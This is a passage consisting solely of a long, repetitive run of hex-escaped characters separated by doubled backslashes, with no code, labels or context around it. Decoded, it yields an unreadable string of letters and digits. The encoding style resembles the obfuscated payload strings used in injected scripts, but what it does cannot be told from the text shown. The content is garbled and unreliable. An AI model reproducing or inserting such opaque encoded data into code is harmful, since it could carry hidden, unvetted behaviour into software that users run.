x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x